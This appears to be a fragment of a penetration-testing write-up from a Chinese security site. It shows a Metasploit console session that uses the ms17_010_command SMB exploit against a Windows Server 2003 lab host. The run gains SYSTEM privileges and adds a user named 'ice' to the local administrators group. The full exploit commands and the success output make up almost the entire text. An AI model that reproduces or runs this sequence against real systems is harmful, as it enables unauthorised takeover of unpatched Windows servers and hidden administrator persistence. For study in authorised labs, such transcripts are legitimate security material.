 msf auxiliary(admin/smb/ms17_010_command) > set command "net localgroup administrators ice /add"
command => net localgroup administrators ice /add
msf auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d48bd60
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445 - Output for "net localgroup administrators ice /add":
The command completed successfully.
[+] 192.168.52.141:445 - Cleanup was successful
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
http://www.secice.cn